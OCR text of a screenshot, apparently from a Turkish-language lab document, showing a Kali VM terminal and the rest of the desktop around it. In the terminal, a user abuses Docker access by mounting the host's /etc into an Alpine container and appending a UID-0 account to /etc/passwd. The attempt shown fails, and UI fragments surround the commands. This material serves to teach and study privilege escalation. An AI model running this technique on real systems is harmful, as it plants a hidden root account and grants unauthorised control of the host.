 Etkinlikler Sanal Makine Yöneticisi Cts 13:57
Adsız 2 - LibreOffice Writer
Dosya Düzenle Görünüm Ekle Biçim Biçemler Tablo Form Araçlar Pencere Yardım
Metin Gövdesi ABeeZee;sans-s
$ tail
Aşağı
gözle
Böyle
Kali on QEMU/KVM
Dosya Sanal Makine Görünüm Send Key
ignite@betul: ~
ignite@betul: ~
File Actions Edit View Help
Last login: Sat Jun 27 13:36:27 2020 from 192.168.122.101
ignite@betul:~$ clear
ignite@betul:~$ docker run -v /etc/:/mnt -it alpine
/ # cd /mnt
/mnt # echo "raj:$1$raj$m9.0YLjMqzK/ddV1TAjR81:0:0::/root:/bin/bash" >>pass
wd
/mnt # tail passwd
ossec:x:124:133::/var/ossec:/bin/false
ossecm:x:997:133::/var/ossec:/bin/false
ossecr:x:996:133::/var/ossec:/bin/false
mysql:x:125:134:MySQL Server,,,:/nonexistent:/bin/false
observium:x:1002:1003::/home/observium:/bin/sh
sshd:x:126:65534::/run/sshd:/usr/sbin/nologin
ignite:x:1003:1004:bet,1,312,23:/home/ignite:/bin/bash
raj:.0YLjMqzK/ddV1TAjR81:0:0::/root:/bin/bash
/mnt # su raj
su: unknown user raj
/mnt # exit
ignite@betul:~$ su raj
Parola:
su: Yetkilendirme hatası
Bul
Sayfa 18 / 18 3.321 kelime, 26.599 karakter Varsayılan Biçem Türkçe %100